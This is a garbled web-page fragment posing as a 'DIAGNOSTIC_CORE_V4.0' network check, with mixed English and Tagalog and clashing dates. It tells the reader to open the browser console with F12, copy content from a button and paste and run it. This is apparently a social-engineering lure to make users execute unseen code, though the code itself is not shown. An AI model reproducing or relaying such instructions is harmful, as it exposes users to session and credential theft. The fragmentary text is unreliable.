
(2024 UPDATE)
mai 15, 2026
DIAGNOSTIC_CORE_V4.0
Identification of
Walang available na
mga network
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.